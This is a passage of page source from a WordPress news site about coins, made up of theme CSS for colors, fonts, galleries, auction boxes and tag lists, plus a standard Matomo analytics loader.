    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
